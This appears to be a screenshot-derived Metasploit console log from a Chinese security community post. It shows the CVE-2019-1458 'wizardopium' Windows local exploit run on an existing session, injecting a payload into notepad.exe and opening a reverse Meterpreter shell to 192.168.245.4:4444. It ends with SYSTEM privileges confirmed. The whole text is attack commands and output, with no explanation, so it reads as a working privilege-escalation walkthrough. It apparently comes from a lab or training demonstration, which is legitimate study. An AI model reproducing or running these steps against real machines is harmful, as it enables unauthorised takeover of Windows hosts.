 msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set SESSION 5
SESSION ⇒ 5
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > run
BY OFFENSIVE SECURITY
[*] Started reverse TCP handler on 192.168.245.4:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad.exe to host the exploit...
[+] Process 1572 launched.
[*] Injecting exploit into 1572 ...
[*] Exploit injected. Injecting payload into 1572...
[*] Payload injected. Executing exploit...
[*] Sending stage (200262 bytes) to 192.168.245.2
[*] Meterpreter session 6 opened (192.168.245.4:4444 → 192.168.245.2:49159) at 2020-12-21 20:45:11 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区